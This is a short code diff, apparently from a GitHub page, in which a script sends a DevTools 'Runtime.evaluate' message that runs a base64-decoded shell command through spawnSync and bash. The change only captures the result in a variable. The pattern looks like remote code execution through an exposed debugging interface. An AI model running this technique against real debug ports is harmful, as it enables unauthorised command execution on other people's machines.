 @@ -55,7 +55,7 @@ async function main () {
55 id: 3,
56 method: 'Runtime.evaluate',
57 params: {
58 - expression: `spawnSync('/bin/bash', ['-c', 'echo ${COMMAND_B64} |
base64 -d | /bin/bash'])`
59 }
60 }))
61
55 id: 3,
56 method: 'Runtime.evaluate',
57 params: {
58 + expression: `result = spawnSync('/bin/bash', ['-c', 'echo
${COMMAND_B64} | base64 -d | /bin/bash'])`
59 }
60 }))
61